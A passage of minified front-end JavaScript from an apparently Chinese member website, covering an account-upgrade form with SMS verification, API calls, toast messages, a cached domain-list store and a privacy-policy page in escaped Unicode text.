v({name:"username",type:"error",text:"\u8bf7\u8f93\u5165\u4f1a\u5458\u8d26\u53f7"});if(11!==(null===T||void 0===T?void 0:T.length)||!B.test(T))return v({name:"phone",type:"error",text:"\u8bf7\u8f93\u5165\u6b63\u786e\u7684\u624b\u673a\u53f7\u7801"});if(6!==(null===F||void 0===F?void 0:F.length))return v({name:"verifityCode",type:"error",text:"\u8bf7\u6b63\u786e\u8f93\u51656\u4f4d\u77ed\u4fe1\u9a8c\u8bc1\u7801"});S(!0),g(E.Upgradeing),$(q-1),(0,Z.iA)({phone:T,name:_,code:F}).then((function(){ne({status:E.Success,message:""})})).catch((function(e){var t=(null===e||void 0===e?void 0:e.response)||{},n=t.code,r=t.message;ne(6602===n?{status:E.Done,message:r}:{status:E.Error,message:r})}))}},children:(re=f,0==re?"\u7acb\u5373\u5347\u7ea7":2==re?"\u7acb\u5373\u4f53\u9a8c":3==re?"\u8054\u7cfb\u5ba2\u670d":4==re?"\u524d\u5f80".concat(i.siteName):"")}):null,f===E.Verify||f===E.Upgradeing?(0,c.jsx)("div",{className:z().footerTips,style:f===E.Upgradeing?{margin:0}:{},children:(0,c.jsx)("span",{onClick:function(){null!==i&&void 0!==i&&i.customerServiceLink&&window.open(null===i||void 0===i?void 0:i.customerServiceLink)},children:"\u8054\u7cfb\u5ba2\u670d"})}):null]}),footerClassName:z().formFooter,children:f!==E.Verify?(0,c.jsxs)(r.Fragment,{children:[(0,c.jsx)("div",{className:z().formCover,children:(0,c.jsx)("img",{src:null===ie||void 0===ie?void 0:ie.cover,alt:"cover"})}),f===E.Done?null:(0,c.jsxs)("div",{className:z().formContent,children:[null!==ie&&void 0!==ie&&ie.title?(0,c.jsx)("h4",{className:z().contentTitle,children:null===ie||void 0===ie?void 0:ie.title}):null,null!==ie&&void 0!==ie&&ie.text?(0,c.jsx)("div",{className:z().contentText,children:function(e){return 1==e?"\u5b8c\u6210\u540e\u5c06\u81ea\u52a8\u8df3\u8f6c\u81f3".concat(i.siteName):2==e?"\u8bf7\u7528\u539f".concat(I,"\u8d26\u53f7\u5bc6\u7801\u767b\u5f55\uff0c\u7acb\u5373\u83b7\u5f97\u4ee5\u4e0b\u798f\u5229\uff01"):""}(f)}):null,f===E.Error&&J?(0,c.jsx)("div",{className:z().contentText,children:J}):null,f==E.Upgradeing?(0,c.jsxs)("div",{className:z().contentCopy,children:[(0,c.jsx)("p",{children:null===i||void 0===i?void 0:i.officialLink}),(0,c.jsx)(Y(),{text:null===i||void 0===i?void 0:i.officialLink,onCopy:function(e,t){t&&N.Z.info("\u590d\u5236\u6210\u529f!")},children:(0,c.jsx)(d,{type:"fill",color:"primary",className:z().copyButton,children:"\u590d\u5236"})})]}):null,f==E.Success?(0,c.jsx)("div",{className:z().contentList,dangerouslySetInnerHTML:{__html:null===i||void 0===i?void 0:i.upgradeDetail}}):null]})]}):(0,c.jsxs)("div",{children:[j&&(0,c.jsx)("div",{className:z().messageTop,children:j}),(0,c.jsx)(b,{name:"username",type:"text",label:"\u4f1a\u5458\u8d26\u53f7",disabled:!0,placeholder:"\u8bf7\u8f93\u5165\u4f1a\u5458\u8d26\u6237",maxLength:24,value:_,validateStatus:m,onChange:w,getValueFromEvent:function(e){return e.replace(U,"")}}),(0,c.jsx)(b,{name:"phone",type:"text",label:"\u624b\u673a\u53f7\u7801",placeholder:"\u8bf7\u8f93\u5165\u7ed1\u5b9a\u7684\u624b\u673a\u53f7\u7801",maxLength:11,value:T,validateStatus:m,onChange:R,getValueFromEvent:function(e){return 11===(null===e||void 0===e?void 0:e.length)&&B.test(e)?v({name:"phone",type:void 0}):v({name:"phone",type:"error",text:"\u8bf7\u8f93\u5165\u6b63\u786e\u7684\u624b\u673a\u53f7\u7801"}),e.replace(P,"")}}),(0,c.jsx)(b,{name:"verifityCode",type:"code",label:"\u624b\u673a\u9a8c\u8bc1\u7801",placeholder:"\u8bf7\u8f93\u5165\u624b\u673a\u9a8c\u8bc1\u7801",maxLength:6,value:F,validateStatus:m,verifyPrecondition:{value:!_||11!==(null===T||void 0===T?void 0:T.length)||!B.test(T),callback:function(){_?11===(null===T||void 0===T?void 0:T.length)&&B.test(T)||v({name:"phone",type:"error",text:"\u8bf7\u8f93\u5165\u6b63\u786e\u7684\u624b\u673a\u53f7\u7801"}):v({name:"username",type:"error",text:"\u8bf7\u8f93\u5165\u4f1a\u5458\u8d26\u53f7"})}},onChange:H,handelSendCode:oe,getValueFromEvent:function(e){return e.replace(P,"")}})]})})}var H=n(46799),K=n(80543),J=function(e){var t=(0,r.useState)(!1),n=t[0],i=t[1],o=(0,r.useState)(!0),a=o[0],s=o[1],u=(0,r.useState)(!1),l=u[0],d=u[1],f=(0,r.useState)({}),g=f[0],p=f[1],m=(0,H.Z)(Z.RD,{manual:!0,onError:function(e){N.Z.info(e.message)}}).run,v=(0,H.Z)(Z.RE,{manual:!0,onSuccess:function(t){p(t.migDetail||{}),t.popUp&&(d(!0),"3"!=e.code&&"4"!=(null===e||void 0===e?void 0:e.code)&&"5"!=(null===e||void 0===e?void 0:e.code)||m({configType:Number(e.code),venueId:e.venueId}))},onError:function(e){N.Z.info(e.message)}}).run,A={bodyEl:((0,K.jU)()?document:{}).body,handleStopScroll:function(){this.bodyEl.style.overflow="hidden"},handleOpenScroll:function(){this.bodyEl.style.overflow=""}};return(0,r.useEffect)((function(){null!==e&&void 0!==e&&e.venueId&&null!==e&&void 0!==e&&e.data?(m({configType:Number(e.code),venueId:e.venueId}),p(null===e||void 0===e?void 0:e.data),d(!0)):v({configType:Number(e.code),venueId:e.venueId})}),[]),(0,r.useEffect)((function(){return A.handleStopScroll(),A.handleOpenScroll.bind(A)}),[]),(0,c.jsxs)(r.Fragment,{children:[l?(0,c.jsx)(y,{onClose:function(t){s(!1),null!==e&&void 0!==e&&e.onClose&&(null===e||void 0===e||e.onClose(t))},code:e.code,visible:a,setVisibleForm:i,onCancel:function(){return s(!1)},data:g}):null,(0,c.jsx)(F,{onClose:function(t){null!==e&&void 0!==e&&e.onClose&&(null===e||void 0===e||e.onClose(t))},code:e.code,visible:n,data:g,userName:null===e||void 0===e?void 0:e.userName,onCancel:function(t){null!==e&&void 0!==e&&e.onClose&&(null===e||void 0===e||e.onClose(t)),i(!1)}})]})}},38011:function(e,t,n){"use strict";n.d(t,{Z3:function(){return c},iA:function(){return l},RE:function(){return d},RD:function(){return f}});var r=n(50029),i=n(87794),o=n.n(i),a=n(26116),s=n(15186);function c(e){return u.apply(this,arguments)}function u(){return(u=(0,r.Z)(o().mark((function e(t){return o().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.t0=s.v_,e.next=3,(0,a.en)(JSON.stringify(t));case 3:return e.t1=e.sent,e.t2={body:e.t1},e.abrupt("return",(0,e.t0)("/site/api/v1/user/sendCode/oneVe2",e.t2));case 6:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function l(e){return(0,s.v_)("/site/api/v1/site/agent/pilgrimage",{body:JSON.stringify(e)})}function d(e){return(0,s.v_)("/act/api/v1/publicize/getNewMigratePopUp",{body:JSON.stringify(e)})}function f(e){return(0,s.v_)("/act/api/v1/publicize/setNewMigratePopUp",{body:JSON.stringify(e)})}},39567:function(e,t,n){"use strict";var r,i=n(67294),o=n(73935),a=n(8026),s=n(56542),c=n.n(s),u=n(85893),l=function(e){var t=e.root,n=e.duration,r=void 0===n?3:n,o=e.children,a=(0,i.useState)(!0),s=a[0],l=a[1];return(0,i.useEffect)((function(){if(s&&f(!1),0!==r)if(s)setTimeout((function(){l(!1)}),1e3*(r||3));else try{document.body.removeChild(t)}catch(e){}}),[s]),(0,u.jsx)("div",{className:c().toastMask,children:(0,u.jsx)("div",{className:c().toastContent,children:o})})},d=function(e){return function(t,n,r){var i=document.createElement("div");return i.setAttribute("toast",(0,a.z)(e,r)),document.body.appendChild(i),o.render((0,u.jsx)(l,{root:i,duration:n,children:(0,u.jsx)("div",{className:c().contentWrap,children:(0,u.jsxs)("div",{className:e,children:[(0,u.jsx)("span",{className:c().icon,children:e.includes(c().loading)?(0,u.jsx)("svg",{viewBox:"0 0 1024 1024","data-icon":"loading",width:"1em",height:"1em",fill:"currentColor","aria-hidden":"true",children:(0,u.jsx)("path",{d:"M988 548c-19.9 0-36-16.1-36-36 0-59.4-11.6-117-34.6-171.3a440.45 440.45 0 0 0-94.3-139.9 437.71 437.71 0 0 0-139.9-94.3C629 83.6 571.4 72 512 72c-19.9 0-36-16.1-36-36s16.1-36 36-36c69.1 0 136.2 13.5 199.3 40.3C772.3 66 827 103 874 150c47 47 83.9 101.8 109.7 162.7 26.7 63.1 40.2 130.2 40.2 199.3.1 19.9-16 36-35.9 36z"})}):null}),(0,u.jsx)("span",{className:c().content,children:t})]})})}),i)}},f=function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];try{var t=document.querySelectorAll("body>div[toast]");t.forEach((function(n,r){t.length-r<=1&&!e||document.body.removeChild(n)}))}catch(n){}};t.Z={info:d(c().info),success:d(c().success),error:d(c().fail),loading:d(c().loading),maintain:(r=c().maintain,function(e,t){var n=e.content,i=e.time,a=document.createElement("div");return a.setAttribute("toast",r),document.body.appendChild(a),o.render((0,u.jsx)(l,{root:a,duration:t,children:(0,u.jsx)("div",{className:c().contentWrap,children:(0,u.jsxs)("div",{className:r,children:[(0,u.jsx)("span",{className:c().icon}),(0,u.jsxs)("div",{className:c().maintain_content,children:[(0,u.jsx)("h3",{children:n}),(0,u.jsx)("p",{children:i})]})]})})}),a)}),destroy:f,successful:d(c().successful),warning:d(c().warning)}},74282:function(e,t,n){"use strict";n.d(t,{g:function(){return i},L:function(){return o}});var r=n(15186);function i(){return(0,r.v_)("/site/api/v1/site/vipExclusiveDomain/getDomain")}function o(e){return(0,r.v_)("/site/api/v1/site/vipExclusiveDomain/getGuestDomain",e)}},47723:function(e,t,n){"use strict";n.d(t,{Z:function(){return x}});var r,i,o,a,s,c,u,l=n(50029),d=n(12831),f=n(92777),g=n(71218),p=n(87794),m=n.n(p),v=n(68949),A=n(39567),h=n(74282),j=n(82262),M=n(59499),N=function(){function e(){(0,f.Z)(this,e)}return(0,j.Z)(e,null,[{key:"getCacheData",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:30;try{var n=JSON.parse(localStorage.getItem(e)||"{}"),r=n.data,i=n.timestamp,o=Date.now();return i&&o-i<1e3*t?{cacheData:r,isCache:!0}:{cacheData:{},isCache:!1}}catch(a){return{cacheData:{},isCache:!1}}}},{key:"setCacheTime",value:function(e,t){var n=this,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:30;this.timerMap.has(e)&&(clearTimeout(this.timerMap.get(e)),this.timerMap.delete(e));var i=setTimeout((function(){localStorage.removeItem(e),n.timerMap.delete(e)}),1e3*r);this.timerMap.set(e,i),localStorage.setItem(e,JSON.stringify({data:t,timestamp:Date.now()}))}}]),e}();(0,M.Z)(N,"timerMap",new Map);var y="appDownloadListCache",x=new(r=function e(){(0,f.Z)(this,e),(0,d.Z)(this,"appDownloadList",i,this),(0,d.Z)(this,"firstLogin",o,this),(0,d.Z)(this,"getDomainList",a,this),(0,d.Z)(this,"setFirstLogin",s,this),(0,d.Z)(this,"setDomainList",c,this),(0,d.Z)(this,"clear",u,this),(0,v.rC)(this)},i=(0,g.Z)(r.prototype,"appDownloadList",[v.LO],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return{}}}),o=(0,g.Z)(r.prototype,"firstLogin",[v.LO],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),a=(0,g.Z)(r.prototype,"getDomainList",[v.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return(0,l.Z)(m().mark((function t(){var n,r,i,o;return m().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(t.prev=0,n=N.getCacheData(y),r=n.isCache,i=n.cacheData,!r){t.next=5;break}return(0,v.z)((function(){e.appDownloadList=i})),t.abrupt("return");case 5:return t.next=7,(0,h.g)();case 7:o=t.sent,(0,v.z)((function(){e.appDownloadList=o,N.setCacheTime(y,o)})),t.next=14;break;case 11:t.prev=11,t.t0=t.catch(0),A.Z.error(t.t0.message);case 14:case"end":return t.stop()}}),t,null,[[0,11]])})))}}),s=(0,g.Z)(r.prototype,"setFirstLogin",[v.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(t){(0,v.z)((function(){e.firstLogin=t}))}}}),c=(0,g.Z)(r.prototype,"setDomainList",[v.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(t){(0,v.z)((function(){e.appDownloadList=t}))}}}),u=(0,g.Z)(r.prototype,"clear",[v.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(){(0,v.z)((function(){e.appDownloadList={}}))}}}),r)},98195:function(e,t,n){"use strict";n.r(t);var r=n(77191),i=(n(67294),n(52945)),o=n.n(i),a=n(23182),s=n(85893);t.default=function(e){return(0,r.Z)(e),(0,s.jsxs)("div",{children:[(0,s.jsxs)("div",{className:o().details,children:[(0,s.jsx)("h3",{children:"\u9690\u79c1\u4fdd\u62a4\u89c4\u5219"}),(0,s.jsxs)("p",{children:["1.",a.Z.siteName,"\u5341\u5206\u5c0a\u91cd\u53ca\u91cd\u89c6\u4f1a\u5458\u7684\u9690\u79c1\u6743\uff0c\u6211\u4eec\u5c06\u7aed\u529b\u4fdd\u8bc1\u60a8\u7684\u4fe1\u606f\u4e0e\u6570\u636e\u5b89\u5168\uff0c\u8ba9\u5ba2\u6237\u65e0\u540e\u987e\u4e4b\u5fe7\uff0c\u8fd9\u662f\u6211\u4eec\u4e00\u76f4\u9075\u5faa\u7684\u9690\u79c1\u6743\u653f\u7b56\u5b97\u65e8\u3002"]}),(0,s.jsx)("div",{className:o().small_details,children:(0,s.jsxs)("p",{children:["2.",a.Z.siteName,"\u7edd\u4e0d\u4f1a\u900f\u9732\u4efb\u4f55\u80fd\u8bc6\u522b\u4e2a\u4eba\u8eab\u4efd\u7684\u8d44\u6599\u7ed9\u4efb\u4f55\u7b2c\u4e09\u65b9\uff0c\u9664\u975e\u6536\u5230\u6cd5\u5ead\u4f20\u7968\u6216\u5e94\u53ef\u884c\u6cd5\u5f8b\u7684\u8981\u6c42\u53ca\u5224\u51b3\u3002\u6211\u4eec\u6709\u6743\u901a\u8fc7\u7f51\u7ad9\u5411\u6709\u5173\u4ed8\u6b3e\u5e73\u53f0\u670d\u52a1\u63d0\u4f9b\u5546\u4ee5\u53ca\u91d1\u878d\u4fdd\u9669\u673a\u6784\u63d0\u4f9b\u5fc5\u8981\u7684\u4e2a\u4eba\u4fe1\u606f\u4ee5\u5b8c\u6210\u4ed8\u6b3e\u8981\u6c42\u3002"]})}),(0,s.jsx)("div",{className:o().small_details,children:(0,s.jsx)("p",{children:"3. \u4f1a\u5458\u63d0\u4f9b\u7684\u6240\u6709\u4e2a\u4eba\u4fe1\u606f\uff0c\u5176\u4f20\u9001\u5747\u901a\u8fc7128\u4f4dSSL\u52a0\u5bc6\u7684\u5b89\u5168\u7aef\u53e3\uff0c\u5e76\u5b58\u653e\u5728\u666e\u901a\u516c\u4f17\u65e0\u6cd5\u8fdb\u5165\u7684\u4fdd\u5bc6\u73af\u5883\u4e4b\u4e2d\u3002\u6240\u6709\u6570\u636e\u7684\u5185\u90e8\u51fa\u5165\u5c06\u53d7\u5230\u4e25\u683c\u9650\u5236\u548c\u4e25\u5bc6\u76d1\u63a7\u3002"})}),(0,s.jsx)("div",{className:o().small_details,children:(0,s.jsx)("p",{children:"\u4ee5\u4e0b\u4e3a\u6211\u4eec\u5173\u4e8e\u5ba2\u6237\u4e2a\u4eba\u4fe1\u606f\u9690\u79c1\u6743\u4fdd\u62a4\u89c4\u5219\u7684\u5185\u5bb9\uff1a"})})]}),(0,s.jsxs)("div",{className:o().details,children:[(0,s.jsx)("h3",{children:"\u7b80\u4ecb"}),(0,s.jsxs)("p",{children:["\u7f51\u7ad9\u670d\u52a1\u7531",a.Z.siteName,"\u63d0\u4f9b\u3002\u4e3a\u4e86\u8ba9\u5ba2\u6237\u5728\u8fd9\u80fd\u4eab\u53d7\u5230\u5b89\u5168\u6109\u60a6\u7684\u670d\u52a1\u4f53\u9a8c\uff0c\u6211\u4eec\u5f81\u6c42\u5ba2\u6237\u4ed4\u7ec6\u9605\u8bfb\u6b64\u201c\u9690\u79c1\u653f\u7b56\u201d\uff0c\u8fd9\u5c06\u6d89\u53ca\u5230\u6211\u4eec\u4f7f\u7528\u60a8\u4e2a\u4eba\u4fe1\u606f\u7684\u76f8\u5173\u4e8b\u9879\u3002\u5bf9\u5f85\u5ba2\u6237\u7684\u4e2a\u4eba\u9690\u79c1\uff0c\u672c\u516c\u53f8\u672c\u7740\u4e25\u8c28\u7684\u6001\u5ea6\u3002"]}),(0,s.jsx)("div",{className:o().small_details,children:(0,s.jsx)("p",{children:"\u4e3a\u4e86\u8ba9\u5ba2\u6237\u4eab\u53d7\u8fdb\u4e00\u6b65\u670d\u52a1\uff0c\u6709\u65f6\u6211\u4eec\u53ef\u80fd\u9700\u8981\u5ba2\u6237\u63d0\u4f9b\u4e2a\u4eba\u4fe1\u606f\u3002\u672c\u653f\u7b56\u5c06\u4f1a\u6db5\u76d6\u76f8\u5173\u5ba2\u6237\u4e2a\u4eba\u4fe1\u606f\u7684\u4f7f\u7528\u4e8b\u9879\uff0c\u540c\u65f6\u4e5f\u6d89\u53ca\u76f8\u5173\u4fe1\u606f\u7684\u8bb0\u5f55\u7a0b\u5e8f\u3002\u6709\u65f6\uff0c\u5ba2\u6237\u63a5\u53d7\u8fdb\u4e00\u6b65\u670d\u52a1\u524d\uff0c\u53ef\u80fd\u9700\u8981\u5ba2\u6237\u63d0\u4f9b\u4e2a\u4eba\u4fe1\u606f\uff08\u5982\uff1a\u59d3\u540d\uff0c\u901a\u4fe1\u5730\u5740\uff0c\u90ae\u7bb1\u5730\u5740\uff0c\u4f1a\u5458\u7f16\u53f7\uff0c\u7535\u8bdd\u6216\u624b\u673a\u53f7\u7801\uff0c\u51fa\u751f\u65e5\u671f\u6216\u652f\u4ed8\u4fe1\u606f\uff09\uff0c\u4efb\u4f55\u60c5\u51b5\u4e0b\uff0c\u6211\u4eec\u90fd\u5c06\u5bf9\u7167\u6b64\u653f\u7b56\u6765\u5904\u7406\u60a8\u7684\u4e2a\u4eba\u4fe1\u606f\u3002\u5728\u4f7f\u7528\u60a8\u7684\u4e2a\u4eba\u4fe1\u606f\u65f6\u6211\u4eec\u5c06\u9002\u7528\u73b0\u884c\u7684\u6cd5\u5f8b\u6761\u6b3e\uff0c\u5e76\u7aed\u529b\u91c7\u53d6\u6700\u4f73\u6700\u7a33\u59a5\u7684\u65b9\u5f0f\u5904\u7406\u3002"})}),(0,s.jsx)("div",{className:o().small_details,children:(0,s.jsx)("p",{children:"\u540c\u65f6\uff0c\u6211\u4eec\u4e5f\u5c06\u76d1\u63a7\u60a8\u5728\u672c\u7f51\u7ad9\u7684\u6d3b\u52a8\u5185\u5bb9\uff0c\u53ef\u80fd\u5305\u62ec\u60a8\u7684\u8bbf\u95ee\u91cf\uff0c\u8bbf\u95ee\u9875\u9762\uff0c\u7f51\u7edc\u670d\u52a1\u7684\u539f\u59cb\u57df\u540d\u7b49\uff0c\u8fd9\u5c06\u6709\u52a9\u4e8e\u6211\u4eec\u5efa\u7acb\u5ba2\u6237\u4e2a\u4eba\u6587\u4ef6\u6570\u636e\u3002\u5176\u4e2d\u90e8\u5206\u8d44\u6599\u5c06\u88ab\u805a\u5408\u7edf\u8ba1\uff0c\u610f\u65e8\u6211\u4eec\u5c06\u4e0d\u80fd\u5bf9\u5176\u5355\u72ec\u8fdb\u884c\u68c0\u9a8c\u3002"})})]}),(0,s.jsxs)("div",{className:o().details,children:[(0,s.jsx)("h3",{children:"\u76ee\u7684"}),(0,s.jsxs)("p",{children:["\u5ba2\u6237\u5728",a.Z.siteName,"\u5f00\u6237\u65f6\uff0c\u6211\u4eec\u5c06\u8981\u6c42\u60a8\u63d0\u4f9b\u67d0\u4e9b\u4e2a\u4eba\u4fe1\u606f\uff0c\u5982\uff1a\u59d3\u540d\uff0c\u901a\u4fe1\u5730\u5740\uff0c\u90ae\u7bb1\u5730\u5740\uff0c\u5bc6\u7801\u53ca\u786e\u8ba4\u60a8\u662f\u5426\u5df2\u5e74\u6ee118\u5468\u5c81\uff08OPE\u53ea\u63a5\u6536\u8fbe\u5230\u6cd5\u5b9a\u5e74\u9f8418\u5468\u5c81\u6216\u4ee5\u4e0a\u7684\u5ba2\u6237\uff09\u3002\u6211\u4eec\u53ef\u80fd\u9700\u4f7f\u7528\u60a8\u7684\u4e2a\u4eba\u4fe1\u606f\u7528\u6765\u786e\u8ba4\u60a8\u7684\u5404\u79cd\u91d1\u878d\u4ea4\u6613\uff0c\u5b9a\u671f\u53d1\u9001\u516c\u53f8\u5b9e\u65f6\u7b80\u8baf\uff0c\u63d0\u4f9b\u5ba2\u670d\u652f\u6301\u53ca\u5b8c\u5584\u5168\u9762\u7684\u6e38\u620f\u670d\u52a1\u7ed9\u60a8\u3002\u5982\u679c\u60a8\u60f3\u4e2d\u6b62\u63a5\u6536\u516c\u53f8\u5b9e\u65f6\u7b80\u8baf\uff0c\u60a8\u53ef\u6839\u636e\u63d0\u793a\u5728\u7b80\u8baf\u63a5\u6536\u9009\u9879\u505a\u51fa\u76f8\u5173\u9009\u62e9\u3002\u53e6\u987b\u6ce8\u610f\uff0c\u60a8\u6ce8\u518c\u7684\u59d3\u540d\u5fc5\u987b\u662f\u60a8\u672c\u4eba\u59d3\u540d\uff0c\u60a8\u6240\u6ce8\u518c\u7684\u6570\u636e\u4e3a\u771f\u5b9e\u6709\u6548\u6570\u636e\uff0c\u56e0\u4e3a\u8fd9\u5c06\u7528\u4e8e\u968f\u540e\u7684\u4ea4\u6613\u9a8c\u8bc1\u53ca\u524d\u8ff0\u7684\u5176\u5b83\u7528\u9014\u3002"]})]}),(0,s.jsxs)("div",{className:o().details,children:[(0,s.jsx)("h3",{children:"\u8bbf\u95ee\u4fe1\u606f"}),(0,s.jsxs)("p",{children:["\u5728\u9601\u4e0b\u8bbf\u95ee\u6211\u4eec\u7f51\u7ad9\u9875\u9762\u7684\u8fc7\u7a0b\u4e2d\uff0c\u5c06\u4f1a\u6709\u4e2a\u5c0f\u7684\u6587\u672c\u5939\u201c\u4fe1\u606f\u8bb0\u5f55\u7a0b\u5e8f\u201d\u5b58\u50a8\u5728\u60a8\u7684\u8ba1\u7b97\u673a\u3002\u5f88\u591a\u7f51\u7ad9\u90fd\u6709\u7c7b\u4f3c\u8bbe\u7f6e\uff0c\u56e0\u4e3a\u6b64\u8bbe\u7f6e\u5bf9\u7f51\u7ad9\u53d1\u884c\u5546\u662f\u975e\u5e38\u6709\u7528\u7684\uff0c\u8b6c\u5982\u53ef\u4ee5\u8bb0\u5f55\u8be5\u8ba1\u7b97\u673a\uff08\u6216\u7528\u6237\uff09\u662f\u5426\u66fe\u6d4f\u89c8\u8fc7\u6b64\u7f51\u7ad9\u3002",a.Z.siteName,"\u5c06\u4f1a\u5bf9\u5ba2\u6237\u201c\u4fe1\u606f\u8bb0\u5f55\u7a0b\u5e8f\u201d\u53caIP\u5730\u5740\u8fdb\u884c\u5b58\u50a8\u8bb0\u5f55\uff0c\u8fd9\u4e9b\u6570\u636e\u5c06\u6709\u52a9\u4e8e\u6211\u4eec\u5b8c\u5584\u548c\u63d0\u9ad8\u6211\u4eec\u7684\u670d\u52a1\uff0c\u5e76\u6709\u52a9\u4e8e\u6211\u4eec\u5206\u6790\u5ba2\u6237\u7684\u5b8c\u6574\u4fe1\u606f\u3002\u8fd9\u7c7b\u6570\u636e\u5e76\u4e0d\u662f\u7528\u4e8e\u5ba2\u6237\u4e2a\u4eba\u4fe1\u606f\u7684\u521b\u5efa\u6587\u4ef6\uff0c\u56e0\u6b64\u5c06\u88ab\u5b9a\u671f\u6e05\u9664\u3002"]})]}),(0,s.jsxs)("div",{className:o().details,children:[(0,s.jsx)("h3",{children:"\u673a\u5bc6\u6027"}),(0,s.jsxs)("p",{children:[a.Z.siteName,"\u5c06\u5c3d\u5168\u529b\u4fdd\u62a4\u5ba2\u6237\u63d0\u4f9b\u7ed9\u6211\u4eec\u7684\u4e2a\u4eba\u8d44\u6599\uff0c\u4e0d\u4f1a\u84c4\u610f\u5c06\u8be5\u6570\u636e\u6cc4\u6f0f\u7ed9\u5916\u4eba\uff0c\u9664\u975e\u6b64\u653f\u7b56\u6761\u6b3e\u91cc\u6709\u660e\u6587\u89c4\u5b9a\u3002\u6240\u6709",a.Z.siteName,"\u5458\u5de5\u90fd\u88ab\u8981\u6c42\u9075\u5faa\u8be5\u653f\u7b56\u6761\u6b3e\u3002\u5458\u5de5\u6709\u4e49\u52a1\u4e25\u5bc6\u7684\u4fdd\u5b88\u5ba2\u6237\u7684\u4e2a\u4eba\u4fe1\u606f\uff0c\u5373\u4f7f\u5458\u5de5\u79bb\u5f00",a.Z.siteName,"\u540e\u4ecd\u987b\u575a\u5b88\u6b64\u4e49\u52a1\u3002\u9601\u4e0b\u672c\u4eba\u4e5f\u987b\u4fdd\u62a4\u597d\u60a8\u7684\u4e2a\u4eba\u4fe1\u606f\u3002\u9601\u4e0b\u5e94\u4e25\u5b88\u60a8\u7684\u8d26\u6237\u5bc6\u7801\uff0c\u4e0d\u5e94\u5c06\u6b64\u900f\u9732\u7ed9\u5176\u4ed6\u4eba\u3002"]})]}),(0,s.jsxs)("div",{className:o().details,children:[(0,s.jsx)("h3",{children:"\u5ba2\u6237\u4fe1\u606f\u7684\u63a5\u6536\u8005"}),(0,s.jsxs)("p",{children:["\u9664\u4e86\u4e0a\u8ff0\u6cd5\u5b9a\u8981\u6c42\u8bf4\u660e\uff0c\u6211\u4eec\u8fd8\u53ef\u80fd\u5c06\u60a8\u7684\u4e2a\u4eba\u4fe1\u606f\u900f\u9732\u7ed9\u6211\u4eec\u7684\u5de5\u4f5c\u4eba\u5458\uff0c\u5176\u4ed6\u76f8\u5173\u516c\u53f8\u7684\u5de5\u4f5c\u4eba\u5458\u6216",a.Z.siteName,"\u7684\u5408\u4f5c\u4f19\u4f34\u548c\u4e3a",a.Z.siteName,"\u5ba2\u6237\u63d0\u4f9b\u76f8\u5173\u670d\u52a1\u7ed9\u6211\u4eec\u7684\u7b2c\u4e09\u65b9\u7f51\u7edc\u670d\u52a1\u4f9b\u8d27\u5546\uff08\u5305\u542b\u4f46\u4e0d\u5c40\u9650\u4e8e\u5b89\u5168\uff0c\u4fe1\u7528\u548c\u98ce\u9669\u5ba1\u6838\u673a\u6784\uff09\u3002\u7b2c\u4e09\u65b9\u7f51\u7edc\u670d\u52a1\u4f9b\u8d27\u5546\u53ef\u4ee5\u68c0\u67e5\u6211\u4eec\u63d0\u4f9b\u5728\u516c\u5171\u6570\u636e\u5e93\u6216\u79c1\u4eba\u6570\u636e\u5e93\u7684\u4efb\u4f55\u8be6\u7ec6\u6570\u636e\u53ca\u6709\u673a\u4f1a\u83b7\u5f97\u548c\u4fdd\u7559\u68c0\u67e5\u8bb0\u5f55\u3002\u6211\u4eec\u540c\u6837\u53ef\u4ee5\u901a\u8fc7\u7b2c\u4e09\u65b9\u7f51\u7edc\u670d\u52a1\u4f9b\u8d27\u5546\u5f97\u5230\u60a8\u7684\u4e2a\u4eba\u4fe1\u606f\u3002\u5982\u679c\u60a8\u63d0\u4f9b\u60a8\u7684\u4e2a\u4eba\u8d44\u6599\u7ed9\u6211\u4eec\u6216\u6211\u4eec\u4ece\u7b2c\u4e09\u65b9\u7f51\u7edc\u670d\u52a1\u4f9b\u8d27\u5546\u4e2d\u6536\u5230\u60a8\u7684\u4e2a\u4eba\u8d44\u6599\uff0c\u4ee3\u8868\u60a8\u5df2\u7ecf\u540c\u610f\u6211\u4eec\u53ef\u4ee5\u5904\u7406\u3001\u4f7f\u7528\u3001\u8bb0\u5f55\u548c\u900f\u9732\u60a8\u7684\u4e2a\u4eba\u4fe1\u606f\u3002\u6211\u4eec\u4fdd\u7559\u6743\u5229\uff0c\u6839\u636e\u60a8\u6216\u7b2c\u4e09\u65b9\u7f51\u7edc\u670d\u52a1\u4f9b\u8d27\u5546\u63d0\u4f9b\u7684\u4fe1\u606f\uff0c\u5728\u4efb\u4f55\u65f6\u5019\u51bb\u7ed3\u6216\u5173\u95ed\u60a8\u7684",a.Z.siteName,"\u4f1a\u5458\u8d26\u6237\u3002"]})]}),(0,s.jsxs)("div",{className:o().details,children:[(0,s.jsx)("h3",{children:"\u76d1\u63a7"}),(0,s.jsxs)("p",{children:["\u51fa\u4e8e\u670d\u52a1\u8d28\u4fdd\uff0c\u9632\u6b62\u8bc8\u9a97\u548c\u6cd5\u89c4\u9075\u5faa\u65b9\u9762\u7684\u539f\u56e0\uff0c\u6211\u4eec\u5c06\u5bf9\u5ba2\u6237\u7684\u901a\u4fe1\u8bb0\u5f55\u8fdb\u884c\u4fdd\u5b58\u548c\u76d1\u63a7\uff08\u5982\uff1a\u7535\u8bdd\u548c\u90ae\u4ef6\u8bb0\u5f55\uff09\u3002\u5ba2\u6237\u6709\u6743\u8981\u6c42\u6211\u4eec\u52ff\u5c06\u5176\u4e2a\u4eba\u4fe1\u606f\u76f4\u63a5\u7528\u4e8e\u5e02\u573a\u63a8\u9500\u3002\u5982\u679c\u60a8\u60f3\u884c\u4f7f\u6b64\u6743\u5229\uff0c\u5ba2\u6237\u5e94\u51c6\u5907\u4ee5\u4e0b\uff1b\u4e66\u9762\u63d0\u4ea4\u7533\u8bf7\u63d0\u4f9b\u53ef\u4ee5\u8bc1\u660e\u60a8\u8eab\u4efd\u7684\u